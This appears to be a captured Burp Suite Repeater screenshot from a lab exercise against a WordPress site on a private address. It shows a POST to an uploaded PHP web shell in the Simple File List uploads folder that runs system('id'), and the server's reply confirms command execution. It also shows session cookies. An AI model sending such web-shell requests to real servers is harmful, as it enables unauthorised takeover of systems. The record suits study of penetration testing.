 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.5.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 2 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST //wp-content/uploads/simple-file-list/6438.php HTTP/1.1
2 Host: 192.168.238.105
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: wordpress_test_cookie=WP%20Cookie%20check; PHPSESSID=
uih2an5hplstdjkl9cc1gsr204; wordpress_logged_in_5b6ed4ec28ce8c8e9de1a8b96a058733=
test%7C1756140033%7CW3Er02ebtZ8inwg3r60qR3RyEBcyOwxBZ7RdhzemKIU%7C5f789fefd1c3879f29
da9c23cfcb56f30a59aab54078484d0460238854d1e2ba
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 59
13
14 password=4da3c23c93c2af16914ef32142643532&cmd=system('id');
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 23 Aug 2025 17:20:35 GMT
3 Server: Apache/2.4.46 (Unix) PHP/7.4.10
4 X-Powered-By: PHP/7.4.10
5 Content-Length: 42
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 uid=33(http) gid=33(http) groups=33(http)
11